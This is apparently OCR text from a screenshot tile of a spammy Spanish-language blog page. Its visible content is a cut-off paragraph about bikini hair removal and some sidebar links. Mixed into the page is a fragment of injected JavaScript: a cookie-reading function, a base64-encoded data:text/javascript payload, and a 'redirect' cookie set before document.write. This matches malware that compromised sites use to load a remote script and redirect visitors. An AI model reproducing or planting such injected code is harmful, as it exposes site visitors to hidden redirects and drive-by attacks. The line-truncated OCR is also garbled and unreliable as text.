
The Fundamental Bikini covers 2-3 inches exterior o
line. This hair removing option is for the crease th
more, this technique is probably the most fundamen
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floo
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Uncommon Article Gives You the Facts on How to Spy on
de
10 Most Well Guarded Secrets About Alaska Airlines Reser